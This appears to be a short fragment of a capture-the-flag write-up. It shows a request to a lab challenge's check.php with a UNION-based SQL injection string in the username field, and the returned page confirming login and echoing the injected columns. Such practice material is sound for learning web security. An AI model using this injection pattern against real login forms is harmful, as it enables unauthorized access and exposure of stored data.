 79a34457-83d0-4ae2-a6c8-08c38c0822f5.node4.buuoj.cn:81/check.php?username=1' union select 1,2,3%23&password
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2!
Your password is '3'